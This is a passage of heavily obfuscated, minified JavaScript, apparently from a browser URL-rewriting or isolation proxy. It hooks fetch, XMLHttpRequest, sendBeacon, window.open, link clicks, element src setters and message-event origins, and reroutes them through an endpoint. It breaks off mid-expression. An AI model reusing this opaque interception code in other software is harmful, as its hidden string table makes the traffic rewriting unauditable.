Hw=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xbde));Hd>=0x1388&&Hw&&Hw[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xbde)),Hy[Fg(0xbde)]=Hw);const HC=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1bc));Hd>=0x1388&&HC&&HC[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1bc)),Hy[Fg(0x1bc)]=HC);const Hi=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xdb3));Hd>=0x1388&&Hi&&Hi[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xdb3)),Hy[Fg(0xdb3)]=Hi);const HB=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1033));Hd>=0x1388&&HB&&HB[Fg(0xe28)]>=0x1f4&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1033)),Hy[Fg(0x1033)]=HB);const HS=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xa16));Hd>=0x1388&&HS&&HS[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xa16)),Hy[Fg(0xa16)]=HS);}if(HI[Fg(0xc95)][Fg(0xe5f)](Fg(0x862))&&Fg(0x5e4)===HI[Fg(0xf4c)]){const Hv=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xf28));Hv&&Hv[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xf28)),Hy[Fg(0xf28)]=Hv);}if(Fg(0xa1b)===HI[Fg(0xc95)]&&Fg(0x9c0)===HI[Fg(0xf4c)]){const R0=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1f0));null!==R0&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1f0)),Hy[Fg(0x1f0)]=R0);}return{'url':HI,'additionalHeaders':Hy};}async function MC(Hl,Hx,Hg){const Fy=kj,Hy=Hg[Fy(0x91f)];if(!Md(Hl,Hg))throw new TypeError(Fy(0x953));let HI='';const Hm=new URL(Hg[Fy(0x91f)]);if(Fy(0x688)===Hm[Fy(0xc95)]||Fy(0x69c)===Hm[Fy(0xc95)]&&Fy(0x790)===Hm[Fy(0xf4c)]&&'1'===Hm[Fy(0x62e)][Fy(0xc0a)](Fy(0xb19))){const Hi=await async function(HB){const FI=Fy,HS=new DecompressionStream(FI(0xb19)),Hv=HB[FI(0x1032)](HS),R0=await new Response(Hv)[FI(0x25b)]();return new TextDecoder()[FI(0xc6f)](new Uint8Array(R0));}(Hg[Fy(0x1010)]);HI=await async function(HB){const Fm=Fy,HS=new TextEncoder()[Fm(0x6c2)](HB),Hv=new CompressionStream(Fm(0xb19)),R0=Hv[Fm(0xcbb)][Fm(0xb4c)]();return R0[Fm(0x357)](HS),R0[Fm(0xe1f)](),await new Response(Hv[Fm(0x3ba)])[Fm(0x25b)]();}(Hi);}else HI=await async function(HB){const FQ=Fy,HS=HB[FQ(0x9f1)](),Hv=new TextDecoder();let R0='';return async function R1(){const Fd=FQ,{done:R2,value:R3}=await HS[Fd(0xd15)]();return R2?R0:(R0+=Hv[Fd(0xc6f)](R3,{'stream':!0x0}),R1());}();}(Hg[Fy(0x1010)]);const HQ=Mw(Hl,0x0,new Hl[(Fy(0x481))](Hg[Fy(0x91f)])),Hd=HQ[Fy(0x91f)],Hn=HQ[Fy(0xa3a)],Hw=new Hl[(Fy(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hd[Fy(0xb5e)],'baseUrl':Z9['A'][Fy(0xc0a)](Hl)[Fy(0x5f0)][Fy(0xc0a)][Fy(0xea3)](Hl[Fy(0xe41)]),'endpoint':Z1['A'][Fy(0x633)]}),{'method':Hg[Fy(0x2d8)],'browsingTopics':!!isSecureContext,'body':HI,'cache':Hg[Fy(0xb7a)],'credentials':Hg[Fy(0x63f)],'headers':Hg[Fy(0xddc)],'integrity':Hg[Fy(0xef6)],'keepalive':Hg[Fy(0x635)],'mode':Hg[Fy(0x7a3)],'redirect':Hg[Fy(0xbc6)],'referrer':Hg[Fy(0xbbc)],'referrerPolicy':Hg[Fy(0xc09)],'signal':Hg[Fy(0xf13)]}),HC=new Hl[(Fy(0x481))](Hy);if([Fy(0xcde),Fy(0x1055),Fy(0xa94),Fy(0xab3)][Fy(0xca5)](HC[Fy(0xc95)]))throw new Error(Fy(0xdca));return{'protectedInput':Hw,'originalUrl':Hy,'additionalHeaders':Hn};}function Mi(Hl,Hx,Hg){const Fn=kj;if(Hx){const Hy=Fn(0xddc)in Hx?new Headers(Hx[Fn(0xddc)]):Hl instanceof Request?new Headers(Hl[Fn(0xddc)]):new Headers();for(const [HI,Hm]of Object[Fn(0x706)](Hg))Hy[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](HI),Mq(Hm));Hx[Fn(0xddc)]=Hy;}else{const HQ=new Headers(Hl instanceof Request?Hl[Fn(0xddc)]:{});for(const [Hd,Hn]of Object[Fn(0x706)](Hg))HQ[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](Hd),Mq(Hn));Hx={'headers':HQ};}return Hx;}var MB=H(0x1fc3);function MS(){const Fw=kj;var Hl,Hx;const Hg=null!==(Hl=null===(Hx=window[Fw(0x890)])||void 0x0===Hx?void 0x0:Hx[Fw(0x628)])&&void 0x0!==Hl?Hl:[];if(Array[Fw(0xa8b)](Hg)){Z4['A'][Fw(0xd28)](Fw(0xbba)[Fw(0x20c)](Hg[Fw(0xe28)],Fw(0x1dc)));for(const Hy of Hg)try{Hy(window[Fw(0x890)]);}catch(HI){Z4['A'][Fw(0xd28)](Fw(0xa51),HI);}Z4['A'][Fw(0xd28)](Fw(0x87a)),window[Fw(0x890)][Fw(0x628)]={'push':function(Hm){const FC=Fw;try{Hm(window[FC(0x890)]);}catch(HQ){Z4['A'][FC(0xd28)](FC(0xa51),HQ);}}};}}async function Mv(Hl,Hx,Hg,Hy){const Fi=kj,HI=Array[Fi(0x332)](Hl[Fi(0xe41)][Fi(0xebd)])[Fi(0x30c)](Hm=>!Hy[Fi(0xca5)](Hm))[Fi(0x30c)](Hm=>!(0x0,Z0['EW'])(Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm)));Hy[Fi(0x8b3)](...HI);for(const Hm of HI){const HQ=Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm);(0x0,Z8['pI'])(Hg,HQ)&&await(0x0,MB['A1'])(Hl,Hx,HQ)&&((0x0,MB['VL'])(Hl,Hx,HQ),(0x0,MB['AG'])(Hl,Hx,Hm));}}function H0(Hl,Hx,Hg){const Hy=[];return()=>{const FB=a2M;Mv(Hl,Hx,Hg,Hy);const HI=[...Hg[FB(0xf53)][FB(0x729)](HQ=>FB(0xc54)[FB(0x20c)](HQ,FB(0x6ee))[FB(0x20c)](HQ,'\x22]')),...Hg[FB(0x8fd)][FB(0x729)](HQ=>'#'[FB(0x20c)](CSS[FB(0xfe8)](HQ),',.')[FB(0x20c)](CSS[FB(0xfe8)](HQ))),...Hg[FB(0xbc8)][FB(0x729)](HQ=>'['[FB(0x20c)](HQ,']')),...Hg[FB(0xa71)][FB(0x729)](HQ=>HQ[FB(0xe7c)][FB(0x729)](Hd=>'['[FB(0x20c)](HQ[FB(0x64d)],'=\x22')[FB(0x20c)](Hd,'\x22]')))[FB(0x47f)](),...Hg[FB(0xf7f)][FB(0x729)](HQ=>''[FB(0x20c)](HQ))][FB(0x4cc)](',');for(const HQ of Array[FB(0x332)](Z9['A'][FB(0xc0a)](Hl)[FB(0x313)][FB(0xce8)](Hl[FB(0xe41)],HI)))(0x0,MB['M5'])(Hx,Hg,HQ);for(const Hd of Array[FB(0x332)](Hl[FB(0xe41)][FB(0x79e)]))try{var Hm;if(Hd[FB(0x5bb)]===Hd[FB(0xc4b)][FB(0xe28)])continue;if(Hd[FB(0x5bb)]=Hd[FB(0xc4b)][FB(0xe28)],FB(0xa1c)===Hd[FB(0x4b7)][FB(0xda2)])continue;if(null!==(Hm=Hd[FB(0xa96)])&&void 0x0!==Hm&&null!==(Hm=Hm['id'])&&void 0x0!==Hm&&Hm[FB(0xca5)](FB(0xe4d)))continue;(0x0,MB['VE'])(Hx,Hg,Hd[FB(0xc4b)]);}catch(Hn){(0x0,MB['vR'])(Hx,Hl,Hd);}MS();};}var H1=H(0xcc4);function H2(Hl){const FS=kj;try{const Hx=new URL(Hl),Hg=new URL(Z1['A'][FS(0x633)])[FS(0xc95)];return Hx[FS(0xc95)][FS(0xe5f)](Hg);}catch{return!0x1;}}function H3(Hl,Hx,Hg,Hy){const Fv=kj;let HI=arguments[Fv(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Hm=Hx+'_'+Hg;if(function(HQ,Hd){var Hn;return!(null===(Hn=function(Hw){const HC=function(Hi){const f0=a2M;return f0(0xe8a)+(0x0,H1['t'])(Hi[f0(0x2f7)][f0(0xc95)]+f0(0xb09));}(Hw);return Hw[HC]||(Hw[HC]={}),Hw[HC];}(HQ))||void 0x0===Hn||!Hn[Hd]);}(Hl,Hm)){const HQ=function(Hd){const Hn=function(Hw){const f1=a2M;return f1(0xe8a)+(0x0,H1['t'])(Hw[f1(0x2f7)][f1(0xc95)]+f1(0x57a));}(Hd);return Hd[Hn]||(Hd[Hn]={}),Hd[Hn];}(Hl);HQ[Hm]||(HQ[Hm]=function(Hd){const f2=Fv;for(var Hn=arguments[f2(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];if(HI&&!HI[f2(0xce8)](this,...Hw))return Hd[f2(0xce8)](this,...Hw);try{return Hy[f2(0xce8)](this,Hd,...Hw);}catch(Hi){return Z4['A'][f2(0xd28)](f2(0xa68)+Hx+'.'+Hg,Hi[f2(0x22f)],...Hw),Hd[f2(0xce8)](this,...Hw);}});}else Mx(Hl,Hx,Hg,function(){const f3=Fv,Hd=Z9['A'][f3(0xc0a)](Hl)[Hm];for(var Hn=arguments[f3(0xe28)],Hw=new Array(Hn),HC=0x0;HC<Hn;HC++)Hw[HC]=arguments[HC];return Hy[f3(0xce8)](this,Hd,...Hw);},HI);}function H4(Hl,Hx,Hg,Hy){const f4=kj;if(Hx[f4(0xa12)]||Hx[f4(0x100c)])return;Hx[f4(0xa12)]=!0x0,Z9['A'][f4(0x6cb)](Hx),(function(){const f5=f4;let HQ=arguments[f5(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Hd=f5(0x99a);if(Z9['A'][f5(0xc0a)](window)[f5(0x786)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],f5(0x5d7)[f5(0x20c)](Hd,'\x22]')))return;const Hn=window[f5(0xe41)][f5(0xba9)](f5(0xb24));Z9['A'][f5(0xc0a)](window)[f5(0xdda)][f5(0xce8)](Hn,f5(0x5a9),Hd),Z9['A'][f5(0xc0a)](window)[f5(0x45b)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],Hn),Z9['A'][f5(0xc0a)](window)[f5(0xc20)][f5(0xce8)](window,f5(0x22f),Hw=>{const f6=f5;switch(Hw[f6(0x8bc)][f6(0xd3a)]){case f6(0xf2f):if(f6(0x289)===Hw[f6(0x8bc)][f6(0x5a9)])return setTimeout(()=>{const f7=f6;var HC;return null===(HC=HQ[f7(0xf8e)])||void 0x0===HC?void 0x0:HC[f7(0xce8)](HQ);},0x0),HQ[f6(0xcb8)]&&setTimeout(()=>{const f9=f6;var HC;const Hi=function(HB){const f8=a2M,HS=[];let Hv=HB;for(;Hv!==window[f8(0xe06)];){try{HS[f8(0x8b3)](Hv[f8(0x5a9)]);}catch(R0){}Hv=Hv[f8(0xd35)];}return HS;}(Hw[f9(0xeef)]);Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]&&Hi[f9(0x8b3)](Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]),null===(HC=HQ[f9(0xcb8)])||void 0x0===HC||HC[f9(0xce8)](HQ,function(HB){const fZ=f9,HS=window[fZ(0xac8)][fZ(0xae1)]()[fZ(0xc8b)]()[fZ(0x729)](Hv=>(Hv[fZ(0x8e7)]||Hv[fZ(0x8e9)])())[fZ(0x30c)](Hv=>HB[fZ(0xc06)](R0=>R0[fZ(0xca5)](Hv)));return HS[fZ(0xe28)]<=0x1?HS[0x0]:HS[fZ(0xd88)]((Hv,R0)=>R0[fZ(0xe28)]-Hv[fZ(0xe28)])[0x0];}(Hi));},0x0),M8(Hw[f6(0x8bc)][f6(0x8bc)]);break;case f6(0x2ba):if(f6(0xd7d)===Hw[f6(0x8bc)][f6(0x5a9)])return M9(Hw[f6(0x8bc)][f6(0x8bc)]);}});}({'onClickAutoRecovery':HQ=>{const fH=f4;!function(Hd,Hn,Hw){const fM=a2M;Zg(Hd,fM(0xa2c),(arguments[fM(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[fM(0x9a8)](fM(0x47c),Hn)[fM(0x9a8)](fM(0x3d0),Hw)[fM(0x9a8)](fM(0xfc2),new URL(location[fM(0xb5e)])[fM(0xfc2)]));}(Hl,HQ||fH(0xdd6),'');}})),Hx[f4(0xe41)][f4(0x54e)](f4(0x289),HQ=>{const fR=f4;if(HQ[fR(0xb1e)])return;let Hd=HQ[fR(0x981)];for(;Hd instanceof Hx[fR(0x3d7)]&&'a'!==(null===(Hn=Hd)||void 0x0===Hn||null===(Hn=Hn[fR(0xf7f)])||void 0x0===Hn?void 0x0:Hn[fR(0x1f9)]());){var Hn;Hd=Hd[fR(0x7f5)];}if(Hd){var Hw;let HC=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0xb5e));if(fR(0x1d8)!=typeof HC||HC[fR(0xa95)](fR(0xf5c)))return;const Hi=null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fR(0xcc7)];if(!(0x0,Z0['EW'])(HC))return;const HB=(0x0,Z0['sH'])(HC)[fR(0xe16)];HC=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][fR(0x327)],'baseUrl':Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)]),'endpoint':Z1['A'][fR(0x633)],'extra':{'sourceFrameOrigin':Hi}});let HS=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0x990));HS=MD(Hl,HS,Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)])),HQ[fR(0x2c0)]();let Hv=Hx;for(;Zm(Hv,fR(0xf2f),fR(0x289),{'url':HC,'windowFeatures':HS?fR(0x867)[fR(0x20c)](HS):void 0x0,'name':Hx[fR(0x5a9)]}),Hv!==Hx[fR(0xe06)];)Hv=Hv[fR(0xd35)][fR(0x103e)];}}),H3(Hx,f4(0x752),f4(0x844),async function(HQ,Hd,Hn){const fj=f4,{protectedInput:Hw,additionalHeaders:HC}=Md(Hx,Hd)?await MC(Hx,Hl,Hd):Mn(Hx,Hl,Hd);Hn=Mi(Hw,Hn,HC);for(var Hi=arguments[fj(0xe28)],HB=new Array(Hi>0x3?Hi-0x3:0x0),HS=0x3;HS<Hi;HS++)HB[HS-0x3]=arguments[HS];return HQ[fj(0xce8)](this,Hw,Hn,...HB);},function(HQ){const fU=f4;return HQ instanceof Hx[fU(0x609)]?(0x0,Z8['pI'])(Hg,HQ[fU(0x91f)]):(0x0,Z8['pI'])(Hg,HQ);}),H3(Hx,f4(0x783),f4(0x3ee),function(HQ,Hd,Hn){const fr=f4;for(var Hw=arguments[fr(0xe28)],HC=new Array(Hw>0x3?Hw-0x3:0x0),Hi=0x3;Hi<Hw;Hi++)HC[Hi-0x3]=arguments[Hi];if(!(0x0,Z8['pI'])(Hg,Hn))return HQ[fr(0xce8)](this,Hd,Hn,...HC);const HB=Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),{additionalHeaders:HS,url:Hv}=Mw(Hx,0x0,fr(0x1d8)==typeof Hn?(0x0,Z0['Xz'])(Hn,HB):Hn);Hn=fr(0x1d8)==typeof Hn?Hv[fr(0xb5e)]:Hv;const R0=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][fr(0xefb)],'baseUrl':Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),'endpoint':Z1['A'][fr(0x633)]}),R1=HQ[fr(0xce8)](this,Hd,R0,...HC);for(const [R2,R3]of Object[fr(0x706)](HS))this[fr(0x9a3)](fr(0x37c)[fr(0x20c)](R2),Mq(R3));return R1;}),Mg(Hx,f4(0x783),f4(0xc50),{'get':function(){const fN=f4;for(var HQ,Hd=arguments[fN(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=(null===(HQ=this[fN(0xa10)])||void 0x0===HQ?void 0x0:HQ[fN(0xc50)])||Z9['A'][fN(0xc0a)](Hx)[fN(0x64f)][fN(0xc0a)][fN(0xce8)](this,...Hn);return HC&&(0x0,Z0['EW'])(HC)?(0x0,Z0['sH'])(HC)[fN(0xe16)]:HC;}}),Mx(Hx,f4(0x62f),f4(0xcd4),function(HQ,Hd){const fW=f4;return HQ=(0x0,Z0['EW'])(HQ)?HQ:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fW(0xefb)],'baseUrl':Z9['A'][fW(0xc0a)](Hx)[fW(0x5f0)][fW(0xc0a)][fW(0xea3)](Hx[fW(0xe41)]),'endpoint':Z1['A'][fW(0x633)]}),Z9['A'][fW(0xc0a)](Hx)[fW(0x7c7)][fW(0xce8)](Hx,HQ,{'method':fW(0xee5),'keepalive':!0x0,'body':Hd,'mode':fW(0xc25)}),!0x0;},function(HQ){const fG=f4;return arguments[fG(0xe28)]>0x0&&(0x0,Z8['pI'])(Hg,HQ);}),Mx(Hx,f4(0x752),f4(0x3ee),function(HQ,Hd,Hn){const fP=f4;if(Hn){const Hi=Hn[fP(0x24e)](',')[fP(0x729)](HB=>{const fX=fP;if(HB[fX(0xca5)](fX(0x867))){const HS=HB[fX(0x24e)]('=')[0x1];return fX(0x867)[fX(0x20c)](MD(Hl,HS,Z9['A'][fX(0xc0a)](Hx)[fX(0x5f0)][fX(0xc0a)][fX(0xea3)](Hx[fX(0xe41)])));}return HB;});Hn=Hi[fP(0x4cc)](',');}if([fP(0x218)][fP(0xca5)](HQ)){const HB=Z9['A'][fP(0xc0a)](Hx)[fP(0x705)][fP(0xce8)](this,HQ,Hd,Hn);return new Proxy(HB,{'get':function(HS,Hv){const fD=fP;return fD(0x2f7)===Hv?new Proxy(HS[fD(0x2f7)],{'set':function(R0,R1,R2){const fA=fD;if(fA(0xb5e)===R1){const R3=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R2,'kind':Z0['MN'][fA(0x327)],'baseUrl':Z9['A'][fA(0xc0a)](Hx)[fA(0x5f0)][fA(0xc0a)][fA(0xea3)](Hx[fA(0xe41)]),'endpoint':Z1['A'][fA(0x633)]});return ZC(Hx,HB,R3,Hn),R0[R1]=R3;}return R0[R1]=R2;}}):HS[Hv];}});}var Hw;HQ&&fP(0x1d8)==typeof HQ&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fP(0x327)],'baseUrl':Z9['A'][fP(0xc0a)](Hx)[fP(0x5f0)][fP(0xc0a)][fP(0xea3)](Hx[fP(0xe41)]),'endpoint':Z1['A'][fP(0x633)],'extra':{'sourceFrameOrigin':null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fP(0xcc7)]}}));let HC=Hx;for(;Zm(HC,fP(0xf2f),fP(0x289),{'url':HQ,'target':Hd,'windowFeatures':Hn,'name':Hx[fP(0x5a9)]}),HC!==Hx[fP(0xe06)];)HC=HC[fP(0xd35)][fP(0x103e)];return Hx;},function(HQ,Hd,Hn){return(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xb2d),f4(0x91f),{'get':function(){const fo=f4;for(var HQ=arguments[fo(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fo(0xc0a)](Hx)[fo(0x1002)][fo(0xc0a)][fo(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)?(0x0,Z0['sH'])(Hw)[fo(0xe16)]:Hw;}});const HI=!(null==Hy||!Hy[f4(0x872)]);function Hm(){const fb=f4;if(this instanceof Hx[fb(0x8aa)]){const HQ=Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0x9a5));if(null!=HQ&&HQ[fb(0xa95)](fb(0xc97)))return!0x1;if(fb(0x539)===Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0xfaa)))return!0x0;}return((Hd,Hn,Hw)=>{const fu=fb;if(Hn instanceof Hd[fu(0xab8)]){const HC=Z9['A'][fu(0xc0a)](Hd)[fu(0x1035)][fu(0xc0a)][fu(0xce8)](Hn);if((0x0,ZR['_'])(HC)||(0x0,Z8['Bo'])(Hw,HC))return!0x0;for(const Hi of Z9['A'][fu(0xc0a)](Hd)[fu(0x542)][fu(0xc0a)][fu(0xce8)](Hn))if((0x0,ZR['_'])(Hi)||(0x0,Z8['Bo'])(Hw,Hi))return!0x0;}return!0x1;})(Hx,this,Hg);}HI&&Mx(Hx,f4(0x7fd),f4(0x54e),function(HQ,Hd,Hn){const fY=f4,Hw=Z9['A'][fY(0xc0a)](Hx)[fY(0xc20)][fY(0xce8)](this,HQ,Hd,Hn);try{var HC;const Hi=fY(0x1d8)==typeof HQ&&fY(0x556)===HQ[fY(0x1f9)](),HB=fY(0x784)!==(null===(HC=Hx[fY(0xe41)])||void 0x0===HC?void 0x0:HC[fY(0x398)]),HS=this===Hx[fY(0xe41)]||this===Hx;if(Hi&&HB&&HS){const Hv=()=>{const fk=fY;try{const R0=new Hx[(fk(0x2af))](fk(0xda6));Hd&&fk(0x6c5)==typeof Hd&&fk(0x553)==typeof Hd[fk(0x534)]?Hd[fk(0x534)][fk(0xce8)](Hd,R0):fk(0x553)==typeof Hd&&Hd[fk(0xce8)](this,R0);}catch(R1){}};Hx[fY(0x7bd)](Hv,0x0);}}catch(R0){}return Hw;},function(HQ){const fV=f4;return!0x0===HI&&fV(0x1d8)==typeof HQ&&fV(0x556)===HQ[fV(0x1f9)]();}),Hx[f4(0xec5)]=new Hx[(f4(0x29f))](Hx[f4(0x2f7)],{'get':function(HQ,Hd){const fs=f4;return Hx[fs(0x2f7)][Hd];},'set':function(HQ,Hd,Hn){const fT=f4;return Hx[fT(0x2f7)][Hd]=Hn,!0x0;}}),Mg(Hx,f4(0x8aa),f4(0x9a5),{'get':function(){const fp=f4;for(var HQ=arguments[fp(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fp(0xc0a)](Hx)[fp(0x933)][fp(0xc0a)][fp(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fp(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fF=f4;for(var Hd=arguments[fF(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return HQ?HQ[fF(0xa95)](fF(0xe14))?(HQ=Ms(HQ,Hl,Hx),Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn)):(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fF(0xe16)])?Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fF(0x987)],'baseUrl':Z9['A'][fF(0xc0a)](Hx)[fF(0x5f0)][fF(0xc0a)][fF(0xea3)](Hx[fF(0xe41)]),'endpoint':Z1['A'][fF(0x633)]}),...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn);}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xc4c),f4(0xcc7),{'get':function(){const ff=f4;if(ff(0x9f5)===this[ff(0x8bc)])return ff(0xd99);if(this[ff(0x8bc)][ff(0x5a9)]&&ff(0x1d8)==typeof this[ff(0x8bc)][ff(0x5a9)]&&this[ff(0x8bc)][ff(0x5a9)][ff(0xa95)](ff(0xadc)))return window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x9cf))?ff(0x547):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbeb))?ff(0x585):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xfd1))?ff(0x648):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x6b8))?ff(0xc55):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x526))?ff(0x8c1):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x1c2))?ff(0x3a8):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x84d))?ff(0x54b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x403))?ff(0x974):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x480))?ff(0x8ba):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xc80))?ff(0x224):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x358))?ff(0x5fc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x5d8))?ff(0x6b7):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbe9))?ff(0xdcc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xf25))?ff(0x53b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x58f))?ff(0x5b2):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x49c))?ff(0xd74):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x95c))?ff(0xe72):ff(0x7d6);try{if(window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x361))&&ff(0x1d8)==typeof this[ff(0x8bc)]&&ff(0x1031)===JSON[ff(0xa09)](this[ff(0x8bc)])[ff(0x425)])return ff(0xaa0);}catch(HC){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xd0b)))try{var HQ;const Hi=JSON[ff(0xa09)](this[ff(0x8bc)]);if(null!==(HQ=Hi[ff(0x479)])&&void 0x0!==HQ&&HQ[ff(0xa95)](ff(0x4f1))||ff(0xc37)===Hi[ff(0xd3a)])return ff(0xd00);}catch(HB){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x2a4)))return ff(0xf0c);if(this[ff(0x8bc)]&&ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x1ec)))return ff(0x4df);for(var Hd=arguments[ff(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];return Z9['A'][ff(0xc0a)](Hx)[ff(0xf6b)][ff(0xc0a)][ff(0xea3)](this,Hn);}}),Mg(Hx,f4(0x63d),f4(0x9a5),{'get':function(){const fL=f4;for(var HQ=arguments[fL(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fL(0xc0a)](Hx)[fL(0x444)][fL(0xc0a)][fL(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fL(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fE=f4;for(var Hd=arguments[fE(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ[fE(0xe9e)]())&&H2((0x0,Z0['sH'])(HQ[fE(0xe9e)]())[fE(0xe16)])||(0x0,Z0['EW'])(HQ[fE(0xe9e)]())||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ[fE(0xe9e)](),'kind':Z0['MN'][fE(0xefb)],'baseUrl':Z9['A'][fE(0xc0a)](Hx)[fE(0x5f0)][fE(0xc0a)][fE(0xea3)](Hx[fE(0xe41)]),'endpoint':Z1['A'][fE(0x633)]})),Z9['A'][fE(0xc0a)](Hx)[fE(0x444)][fE(0x9a8)][fE(0xce8)](this,HQ,...Hn);}},function(HQ){const ft=f4;return 